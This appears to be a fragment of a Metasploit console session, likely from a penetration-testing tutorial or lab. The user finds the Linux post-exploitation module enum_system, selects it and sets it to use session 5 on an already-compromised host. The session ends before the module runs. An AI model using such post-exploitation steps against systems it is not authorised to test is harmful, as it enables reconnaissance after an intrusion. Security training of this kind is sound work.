 msf5 > search enum_system
Matching Modules
================
#  Name                               Disclosure Date  Rank    Check  Description
-  ----                               ---------------  ----    -----  -----------
0  post/linux/gather/enum_system                       normal  No     Linux Gather System and User Information
msf5 > use 0
msf5 post(linux/gather/enum_system) > options
Module options (post/linux/gather/enum_system):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf5 post(linux/gather/enum_system) > set session 5
session => 5
msf5 post(linux/gather/enum_system) >